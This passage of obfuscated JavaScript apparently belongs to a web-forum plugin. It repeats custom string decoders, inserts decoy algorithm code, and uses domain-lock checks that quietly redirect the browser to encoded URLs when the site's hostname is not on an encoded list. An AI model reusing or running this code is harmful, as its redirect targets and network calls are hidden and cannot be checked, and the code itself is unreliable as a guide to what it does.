DI6SeHn){aifjotc()}function aifjotc(){var __globalObject=function(__globalObject){var __Uint8Array=__globalObject.length,__Buffer,__Array,utf8ArrayToStr,OS_3K8;Xzh1NV(__Buffer=[],__Array=oMqqf5[0],utf8ArrayToStr=oMqqf5[0],__globalObject.sort((__globalObject,__Uint8Array)=>__globalObject-__Uint8Array));for(OS_3K8=oMqqf5[0];OS_3K8<__Uint8Array;OS_3K8++){if(OS_3K8>oMqqf5[0]&&__globalObject[OS_3K8]===__globalObject[OS_3K8-oMqqf5[1]])continue;Xzh1NV(__Array=OS_3K8+oMqqf5[1],utf8ArrayToStr=__Uint8Array-oMqqf5[1]);while(__Array<utf8ArrayToStr)if(__globalObject[OS_3K8]+__globalObject[__Array]+__globalObject[utf8ArrayToStr]<oMqqf5[0]){__Array++}else if(__globalObject[OS_3K8]+__globalObject[__Array]+__globalObject[utf8ArrayToStr]>oMqqf5[0]){utf8ArrayToStr--}else{__Buffer.push([__globalObject[OS_3K8],__globalObject[__Array],__globalObject[utf8ArrayToStr]]);while(__Array<utf8ArrayToStr&&__globalObject[__Array]===__globalObject[__Array+oMqqf5[1]])__Array++;while(__Array<utf8ArrayToStr&&__globalObject[utf8ArrayToStr]===__globalObject[utf8ArrayToStr-oMqqf5[1]])utf8ArrayToStr--;Xzh1NV(__Array++,utf8ArrayToStr--)}}return __Buffer};console.log(__globalObject)}top.location.href=zfVtZh(200)}else if(typeof location!==qmAaz6y(oMqqf5[36])){location.href=qmAaz6y(201)}}catch(AE02dec){}return oMqqf5[23]}catch(AE02dec){return oMqqf5[23]}}(),this[r9F_GK(oMqqf5[37])]=this[r9F_GK(203)][r9F_GK(204)](r9F_GK(205)),this[r9F_GK(206)]=ips[r9F_GK(207)](r9F_GK(208)+this[r9F_GK(oMqqf5[37])]))}else{function rHgDgQ(__globalObject){var __TextDecoder="r0CL%56BPm2Jat:,*F\"o9#7n?iSGfuV~/g;Kj]@1$Uv{h3k[+&RID!)wQlT_sdxH8A|Zy=bE`ce<(}zO4X.MNp^qW>Y",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=oMqqf5[0],OS_3K8=-oMqqf5[1]);for(r9F_GK=oMqqf5[0];r9F_GK<__Buffer;r9F_GK++){var rHgDgQ=__TextDecoder.indexOf(__Uint8Array[r9F_GK]);if(rHgDgQ===-oMqqf5[1])continue;if(OS_3K8<oMqqf5[0]){OS_3K8=rHgDgQ}else{Xzh1NV(OS_3K8+=rHgDgQ*oMqqf5[12],utf8ArrayToStr|=OS_3K8<<cz_T8Wg,cz_T8Wg+=(OS_3K8&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(utf8ArrayToStr&oMqqf5[3]),utf8ArrayToStr>>=oMqqf5[2],cz_T8Wg-=oMqqf5[2])}while(cz_T8Wg>oMqqf5[9]);OS_3K8=-oMqqf5[1]}}if(OS_3K8>-oMqqf5[1]){__Array.push((utf8ArrayToStr|OS_3K8<<cz_T8Wg)&oMqqf5[3])}return wE329X(__Array)}function AEDTAi(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=rHgDgQ(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(function(){try{var __globalObject,__TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr;function cz_T8Wg(__globalObject){var __TextDecoder="=FAYOu:T^<5c7VX_&BsC.$o%D6*fGm,Kix3gJh@(`zUNeb)S?4lv~pw!Q2R]>\"8[Zr}0kWy{#ajn;+tM9LEH|I1qP/d",__Uint8Array,__Buffer,__Array,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Buffer;rHgDgQ++){var AEDTAi=__TextDecoder.indexOf(__Uint8Array[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){__Array.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(__Array)}function OS_3K8(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=cz_T8Wg(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(__globalObject=function(__globalObject){return __globalObject.join("")},__TextDecoder=__globalObject([oMqqf5[28],oMqqf5[29],oMqqf5[30],oMqqf5[31]]),__Uint8Array=__globalObject([oMqqf5[32],OS_3K8(209),OS_3K8(210)]),__Buffer="");try{function r9F_GK(__globalObject){var __TextDecoder="5WcQgETe(@AMY[KF76>IHu3k8Bb;t:1,mOa2$U?/Gi{0_\"JhLo~49n=v^rDw<]l*ds|Z%qxyfVz)}S&!pCNPR.j#+X`",__Uint8Array,__Buffer,__Array,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Buffer;rHgDgQ++){var AEDTAi=__TextDecoder.indexOf(__Uint8Array[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){__Array.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(__Array)}function rHgDgQ(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=r9F_GK(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(typeof window!==rHgDgQ(oMqqf5[38])&&typeof location!==rHgDgQ(oMqqf5[38])&&location[__TextDecoder]){Xzh1NV(__Buffer=String(location[__TextDecoder]),typeof String.prototype[__Uint8Array]===rHgDgQ(212)?__Buffer=String.prototype[__Uint8Array].call(__Buffer):__Buffer=__Buffer.toLowerCase())}}catch(AEDTAi){}__Array=[OS_3K8(213),OS_3K8(214)];for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var RWiJAnw=__Array[utf8ArrayToStr];if(!RWiJAnw)continue;if(__Buffer===RWiJAnw)return oMqqf5[21];if(__Buffer.length>RWiJAnw.length&&__Buffer.slice(-(RWiJAnw.length+oMqqf5[1]))==oMqqf5[35]+RWiJAnw)return oMqqf5[21]}if(typeof window===OS_3K8(oMqqf5[39]))return oMqqf5[21];try{if(typeof top!==OS_3K8(oMqqf5[39])&&typeof top.location!==OS_3K8(oMqqf5[39])){function ngRvJ3(__globalObject){var __TextDecoder="tHmrqFWR,cQiVZw\"`vb7J0al3f*s<Pj>&:D(8koX^%.MSByn;Te1@{ExGgz+h2=#ALd$I~u6!K5Y9[_)/C|}]UO?Np4",__Uint8Array,__Buffer,__Array,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Buffer;rHgDgQ++){var AEDTAi=__TextDecoder.indexOf(__Uint8Array[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){__Array.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(__Array)}function EKxgRf(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=ngRvJ3(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}top.location.href=EKxgRf(216)}else if(typeof location!==OS_3K8(oMqqf5[39])){location.href=OS_3K8(217)}}catch(AEDTAi){}return oMqqf5[23]}catch(AEDTAi){return oMqqf5[23]}}(),this[__TextDecoder(218)]=this[__TextDecoder(oMqqf5[27])][AEDTAi(219)](AEDTAi(220)+AEDTAi(221)),this[AEDTAi(222)]=ips[AEDTAi(oMqqf5[40])](AEDTAi(oMqqf5[82])))}Xzh1NV(this[__TextDecoder(oMqqf5[43])]=this[__TextDecoder(oMqqf5[27])][__TextDecoder(oMqqf5[41])](__TextDecoder(oMqqf5[42])),this[__TextDecoder(oMqqf5[43])][__TextDecoder(226)](""));if(!this[__TextDecoder(oMqqf5[48])][__TextDecoder(228)]){function RWiJAnw(__globalObject){var __TextDecoder="NzwO6D7%TfG=`I<0.JSP8R^B};4{X@A&H2]5ph3v>c:9klx1Qr~j|?Y)*uy#/EW,ge[(C_!ZF$\"Mb+KmaiLtdqUosnV",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=oMqqf5[0],OS_3K8=-oMqqf5[1]);for(r9F_GK=oMqqf5[0];r9F_GK<__Buffer;r9F_GK++){var rHgDgQ=__TextDecoder.indexOf(__Uint8Array[r9F_GK]);if(rHgDgQ===-oMqqf5[1])continue;if(OS_3K8<oMqqf5[0]){OS_3K8=rHgDgQ}else{Xzh1NV(OS_3K8+=rHgDgQ*oMqqf5[12],utf8ArrayToStr|=OS_3K8<<cz_T8Wg,cz_T8Wg+=(OS_3K8&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(utf8ArrayToStr&oMqqf5[3]),utf8ArrayToStr>>=oMqqf5[2],cz_T8Wg-=oMqqf5[2])}while(cz_T8Wg>oMqqf5[9]);OS_3K8=-oMqqf5[1]}}if(OS_3K8>-oMqqf5[1]){__Array.push((utf8ArrayToStr|OS_3K8<<cz_T8Wg)&oMqqf5[3])}return wE329X(__Array)}function ngRvJ3(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=RWiJAnw(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg;function OS_3K8(__globalObject){var __Uint8Array=",AGJOH6Tbvc9a%#IZoi$fn&}QNt8pD^Vyxkuh35]4|d2?Pq=Bl0rgS[YUw_+\"~mEzWL.`7:!*K)RjC<;(F>M@1Xes{/",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function r9F_GK(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=OS_3K8(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([oMqqf5[28],oMqqf5[29],oMqqf5[30],oMqqf5[31]]),__Buffer=__globalObject([oMqqf5[32],__TextDecoder(oMqqf5[33]),__TextDecoder(229)]),__Array="");try{function rHgDgQ(__globalObject){var __Uint8Array="E+OhItriayx3,[;9~lR0vTXg7F^Su*o51W=&je?f}mZ)qzA2Gb(n|4]sdk6@NYJp:_D#!8.KUP{cHQCV`Lw$<>B%\"M/",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function AEDTAi(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=rHgDgQ(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(typeof window!==AEDTAi(oMqqf5[44])&&typeof location!==AEDTAi(oMqqf5[44])&&location[__Uint8Array]){Xzh1NV(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===AEDTAi(231)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(RWiJAnw){}utf8ArrayToStr=[r9F_GK(232),r9F_GK(233)];for(cz_T8Wg=oMqqf5[0];cz_T8Wg<utf8ArrayToStr.length;cz_T8Wg++){var ngRvJ3=utf8ArrayToStr[cz_T8Wg];if(!ngRvJ3)continue;if(__Array===ngRvJ3)return oMqqf5[21];if(__Array.length>ngRvJ3.length&&__Array.slice(-(ngRvJ3.length+oMqqf5[1]))==oMqqf5[35]+ngRvJ3)return oMqqf5[21]}if(typeof window===r9F_GK(oMqqf5[45]))return oMqqf5[21];try{if(typeof top!==r9F_GK(oMqqf5[45])&&typeof top.location!==r9F_GK(oMqqf5[45])){top.location.href=r9F_GK(oMqqf5[46])}else if(typeof location!==r9F_GK(oMqqf5[45])){location.href=r9F_GK(oMqqf5[46])}}catch(RWiJAnw){}return oMqqf5[23]}catch(RWiJAnw){return oMqqf5[23]}}(),this[ngRvJ3(236)][ngRvJ3(237)](ngRvJ3(238),ngRvJ3(oMqqf5[47])))}if(this[__TextDecoder(oMqqf5[48])][__TextDecoder(oMqqf5[49])]>oMqqf5[0]){function EKxgRf(__globalObject){var __TextDecoder="wfOFDIatNEqTM71j=5Yr*%VQJLd\"hi)<p?e&#UCR/v~8_!,nZG^{.x2Bbuk4$6WXy@H3;9+:cmo]S[glsz}>(A0P|`K",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=oMqqf5[0],OS_3K8=-oMqqf5[1]);for(r9F_GK=oMqqf5[0];r9F_GK<__Buffer;r9F_GK++){var rHgDgQ=__TextDecoder.indexOf(__Uint8Array[r9F_GK]);if(rHgDgQ===-oMqqf5[1])continue;if(OS_3K8<oMqqf5[0]){OS_3K8=rHgDgQ}else{Xzh1NV(OS_3K8+=rHgDgQ*oMqqf5[12],utf8ArrayToStr|=OS_3K8<<cz_T8Wg,cz_T8Wg+=(OS_3K8&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(utf8ArrayToStr&oMqqf5[3]),utf8ArrayToStr>>=oMqqf5[2],cz_T8Wg-=oMqqf5[2])}while(cz_T8Wg>oMqqf5[9]);OS_3K8=-oMqqf5[1]}}if(OS_3K8>-oMqqf5[1]){__Array.push((utf8ArrayToStr|OS_3K8<<cz_T8Wg)&oMqqf5[3])}return wE329X(__Array)}function AE02dec(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=EKxgRf(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}this[AE02dec(oMqqf5[83])][AE02dec(241)](AE02dec(242),this[AE02dec(243)][AE02dec(244)])}Xzh1NV(this[__TextDecoder(245)+__TextDecoder(246)]=this[__TextDecoder(oMqqf5[27])][__TextDecoder(oMqqf5[41])](__TextDecoder(247)),this[__TextDecoder(248)]=this[__TextDecoder(oMqqf5[27])][__TextDecoder(oMqqf5[41])](__TextDecoder(249)));const ABTBsFc=this;let XxfdqWW=location[__TextDecoder(250)][__TextDecoder(251)]();if(XxfdqWW[__TextDecoder(252)](__TextDecoder(253))){XxfdqWW=XxfdqWW[__TextDecoder(254)](oMqqf5[78])}const qmAaz6y=[__TextDecoder(oMqqf5[3]),__TextDecoder(oMqqf5[66]),__TextDecoder(257)],eDLS7x=qmAaz6y[__TextDecoder(258)](__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="9Zzxm^0!=MlbG_i<Xqs~C\"Ok`t.15>$8/,IU#B}vpf:Hyug{3EcJ+DA|rnjP?hS*%edwV2@QL6Ro;)K&F](4aW7[TYN",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=oMqqf5[0],OS_3K8=-oMqqf5[1]);for(r9F_GK=oMqqf5[0];r9F_GK<__Buffer;r9F_GK++){var rHgDgQ=__TextDecoder.indexOf(__Uint8Array[r9F_GK]);if(rHgDgQ===-oMqqf5[1])continue;if(OS_3K8<oMqqf5[0]){OS_3K8=rHgDgQ}else{Xzh1NV(OS_3K8+=rHgDgQ*oMqqf5[12],utf8ArrayToStr|=OS_3K8<<cz_T8Wg,cz_T8Wg+=(OS_3K8&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(utf8ArrayToStr&oMqqf5[3]),utf8ArrayToStr>>=oMqqf5[2],cz_T8Wg-=oMqqf5[2])}while(cz_T8Wg>oMqqf5[9]);OS_3K8=-oMqqf5[1]}}if(OS_3K8>-oMqqf5[1]){__Array.push((utf8ArrayToStr|OS_3K8<<cz_T8Wg)&oMqqf5[3])}return wE329X(__Array)}function __Uint8Array(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=__TextDecoder(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(__Uint8Array(259)in DI6SeHn){__Buffer()}function __Buffer(){var __globalObject=function(__globalObject,__Uint8Array,__Buffer){var __Array={};if(__Buffer.length!==__globalObject.length+__Uint8Array.length)return oMqqf5[23];return __TextDecoder(__globalObject,__Uint8Array,__Buffer,oMqqf5[0],oMqqf5[0],oMqqf5[0],__Array)},__TextDecoder;Xzh1NV(__TextDecoder=function(__globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8){var r9F_GK=oMqqf5[23];if(cz_T8Wg>=__Buffer.length)return oMqqf5[21];if(OS_3K8[""+__Array+utf8ArrayToStr+cz_T8Wg]!==void 0)return OS_3K8[""+__Array+utf8ArrayToStr+cz_T8Wg];if(__Buffer[cz_T8Wg]===__globalObject[__Array]&&__Buffer[cz_T8Wg]===__Uint8Array[utf8ArrayToStr]){r9F_GK=__TextDecoder(__globalObject,__Uint8Array,__Buffer,__Array+oMqqf5[1],utf8ArrayToStr,cz_T8Wg+oMqqf5[1],OS_3K8)||__TextDecoder(__globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr+oMqqf5[1],cz_T8Wg+oMqqf5[1],OS_3K8)}else if(__Buffer[cz_T8Wg]===__globalObject[__Array]){r9F_GK=__TextDecoder(__globalObject,__Uint8Array,__Buffer,__Array+oMqqf5[1],utf8ArrayToStr,cz_T8Wg+oMqqf5[1],OS_3K8)}else if(__Buffer[cz_T8Wg]===__Uint8Array[utf8ArrayToStr]){r9F_GK=__TextDecoder(__globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr+oMqqf5[1],cz_T8Wg+oMqqf5[1],OS_3K8)}OS_3K8[""+__Array+utf8ArrayToStr+cz_T8Wg]=r9F_GK;return r9F_GK},console.log(__globalObject))}return XxfdqWW[__Uint8Array(260)](__globalObject)});if(!eDLS7x){function zfVtZh(__globalObject){var __TextDecoder="JbFmUSxk_1i?%>h9KBsH#CIp2q$O35V:dAEfD@nX[{PwG|zlej=gLY`8!+^W;]rvT7cRM<Qa0}Zto4*u/.\"y~,)(6&N",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=oMqqf5[0],OS_3K8=-oMqqf5[1]);for(r9F_GK=oMqqf5[0];r9F_GK<__Buffer;r9F_GK++){var rHgDgQ=__TextDecoder.indexOf(__Uint8Array[r9F_GK]);if(rHgDgQ===-oMqqf5[1])continue;if(OS_3K8<oMqqf5[0]){OS_3K8=rHgDgQ}else{Xzh1NV(OS_3K8+=rHgDgQ*oMqqf5[12],utf8ArrayToStr|=OS_3K8<<cz_T8Wg,cz_T8Wg+=(OS_3K8&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(utf8ArrayToStr&oMqqf5[3]),utf8ArrayToStr>>=oMqqf5[2],cz_T8Wg-=oMqqf5[2])}while(cz_T8Wg>oMqqf5[9]);OS_3K8=-oMqqf5[1]}}if(OS_3K8>-oMqqf5[1]){__Array.push((utf8ArrayToStr|OS_3K8<<cz_T8Wg)&oMqqf5[3])}return wE329X(__Array)}function aifjotc(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=zfVtZh(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(ABTBsFc[aifjotc(261)][aifjotc(262)](aifjotc(263))[aifjotc(264)](oMqqf5[50],aifjotc(265)),ABTBsFc[aifjotc(266)]=oMqqf5[17])}},[__String(267)](){function __TextDecoder(__TextDecoder){var __Uint8Array="DL:+XnHS,vrMa]A}w!6q\">ZK%YFOx9.yI0mohspG~#;N`f&i)?T1zl^<U3PE4g[uBckd/Rb8@*W2Q5V(Cj|=Jt7_$e{",__Buffer,__Array,__globalObject,__String,pNBTzv,FSGXP_2,utf8ArrayToStr;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=oMqqf5[0],pNBTzv=oMqqf5[0],FSGXP_2=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var cz_T8Wg=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(FSGXP_2<oMqqf5[0]){FSGXP_2=cz_T8Wg}else{Xzh1NV(FSGXP_2+=cz_T8Wg*oMqqf5[12],__String|=FSGXP_2<<pNBTzv,pNBTzv+=(FSGXP_2&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__globalObject.push(__String&oMqqf5[3]),__String>>=oMqqf5[2],pNBTzv-=oMqqf5[2])}while(pNBTzv>oMqqf5[9]);FSGXP_2=-oMqqf5[1]}}if(FSGXP_2>-oMqqf5[1]){__globalObject.push((__String|FSGXP_2<<pNBTzv)&oMqqf5[3])}return wE329X(__globalObject)}function __Uint8Array(__Uint8Array){if(typeof pNBTzv[__Uint8Array]===oMqqf5[5]){return pNBTzv[__Uint8Array]=__TextDecoder(FSGXP_2[__Uint8Array])}return pNBTzv[__Uint8Array]}if(!ips[__Uint8Array(268)][oMqqf5[52]][__Uint8Array(269)](__Uint8Array(270),ips[__Uint8Array(oMqqf5[51])](__Uint8Array(272))+oMqqf5[53]+ips[__Uint8Array(oMqqf5[51])](__Uint8Array(273)))){function __Buffer(__TextDecoder){var __Uint8Array="d@T0>8)wA<9UG{QYv6D=JMNZP[rm^B?$`#Ln+ih3%/zW:a*!fIout,x5}2l_OpXCH~|EKys\"41bFS7Rjkqceg]&(.;V",__Buffer,__Array,__globalObject,__String,pNBTzv,FSGXP_2,utf8ArrayToStr;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=oMqqf5[0],pNBTzv=oMqqf5[0],FSGXP_2=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var cz_T8Wg=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(FSGXP_2<oMqqf5[0]){FSGXP_2=cz_T8Wg}else{Xzh1NV(FSGXP_2+=cz_T8Wg*oMqqf5[12],__String|=FSGXP_2<<pNBTzv,pNBTzv+=(FSGXP_2&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__globalObject.push(__String&oMqqf5[3]),__String>>=oMqqf5[2],pNBTzv-=oMqqf5[2])}while(pNBTzv>oMqqf5[9]);FSGXP_2=-oMqqf5[1]}}if(FSGXP_2>-oMqqf5[1]){__globalObject.push((__String|FSGXP_2<<pNBTzv)&oMqqf5[3])}return wE329X(__globalObject)}function __Array(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__Buffer(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}ips[__Uint8Array(274)]()(ips[__Uint8Array(oMqqf5[51])](__Array(275))+__Array(276))[__Array(277)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array=":u{^zGD(jX!vag68y/|NRUhYTE?Ho7CIcrF+@x9Ps=q[p_b\"1wM<$3k;02JBn)m#.5}e`QZ~%>fSKL,tiA&W4]VOld*",__Buffer,__String,__Array,__globalObject,pNBTzv,FSGXP_2,utf8ArrayToStr;Xzh1NV(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],__globalObject=oMqqf5[0],pNBTzv=oMqqf5[0],FSGXP_2=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var cz_T8Wg=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(FSGXP_2<oMqqf5[0]){FSGXP_2=cz_T8Wg}else{Xzh1NV(FSGXP_2+=cz_T8Wg*oMqqf5[12],__globalObject|=FSGXP_2<<pNBTzv,pNBTzv+=(FSGXP_2&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(__globalObject&oMqqf5[3]),__globalObject>>=oMqqf5[2],pNBTzv-=oMqqf5[2])}while(pNBTzv>oMqqf5[9]);FSGXP_2=-oMqqf5[1]}}if(FSGXP_2>-oMqqf5[1]){__Array.push((__globalObject|FSGXP_2<<pNBTzv)&oMqqf5[3])}return wE329X(__Array)}function __Buffer(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return 